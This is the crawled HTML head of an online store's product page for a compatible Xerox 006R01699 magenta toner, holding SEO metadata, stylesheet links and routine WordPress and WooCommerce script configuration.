

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/xerox-006r01699-compatible-toner-magenta/
body_size: 45823
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Xerox 006R01699 Compatible Toner - Magenta - iNet Computers</title>
<meta name="description" content="AltaLink C8030, AltaLink C8035,Â  AltaLink C8045, AltaLinkÂ C8055, AltaLink C8070Â"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/xerox-006r01699-compatible-toner-magenta/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Xerox 006R01699 Compatible Toner - Magenta - iNet Computers" />
<meta property="og:description" content="AltaLink C8030, AltaLink C8035,Â  AltaLink C8045, AltaLinkÂ C8055, AltaLink C8070Â" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/xerox-006r01699-compatible-toner-magenta/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-09-18T09:12:57-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Xerox 006R01699 Compatible Toner - Magenta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="168" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xerox 006R01699 Compatible Toner - Magenta - iNet Computers" />
<meta name="twitter:description" content="AltaLink C8030, AltaLink C8035,Â  AltaLink C8045, AltaLinkÂ C8055, AltaLink C8070Â" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;168.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fxerox-006r01699-compatible-toner-magenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fxerox-006r01699-compatible-toner-magenta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768851915' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768720609' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5322","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"57d65b5934","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
